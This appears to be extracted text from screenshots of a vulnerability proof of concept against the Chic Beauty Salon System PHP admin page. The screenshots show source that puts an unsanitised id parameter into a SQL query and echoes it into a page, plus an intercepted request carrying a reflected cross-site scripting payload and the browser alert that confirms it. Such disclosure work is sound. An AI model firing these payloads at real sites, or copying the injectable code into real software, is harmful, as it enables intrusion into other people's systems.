 78 $pid = $_GET['id'];
79 $sql = "SELECT * FROM tblappointment WHERE ID ='$pid' ";
80 $run_psql = mysqli_query($con, $sql);
81 $prow = mysqli_fetch_array($run_psql);
82 ?>
83 <label for="category_name">Payment</label>
84 <input name="name" type="text" class="form-control" id="cat
85
86 <label for="service_fee">Service Fee</label>
87 <input name="sfee" type="text" class="form-control" id="ser
88
89 <input type="hidden" name="id" value="<?php echo $pid ?>">
1 × 2 × 5 × +
Send Cancel < > Target: http://192.168.190.1 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET
/Chic_Beauty_Salon_System/admin/edit-accepted-appointment.p
hp?id=11'"()%26%25<zzz><ScRiPt%20>alert(9762)</ScRiPt>
HTTP/1.1
2 Referer: http://192.168.190.1/Chic_Beauty_Salon_System/
3 Cookie: PHPSESSID=a07dhd5r1liivmos7vev7nrmh3
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Host: 192.168.190.1
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render \n ≡
/Chic_Beauty_Salon_System/admin/edit-accep
ted-appointment.php" method="post">
217 <label for="category_name">
Payment
</label>
218 <input name="name" type="text" class="
form-control" id="category_name" value="
" required>
<br>
219
220 <label for="service_fee">
Service Fee
</label>
221 <input name="sfee" type="text" class="
form-control" id="service_fee" value="">
<br>
222
223 <input type="hidden" name="id" value="
11'"()&%<zzz>
<ScRiPt >
alert(9762)
</ScRiPt>
">
224 <button class="btn btn-success" name="
update" type="submit">
UPDATE
</button>
225 </form>
226 </div>
227 </div>
INSPECTOR
Chic_Beauty_Salon_System/admin/manage-services.php
ine flag: --no-sandbox. S
192.168.190.1 says
9762
OK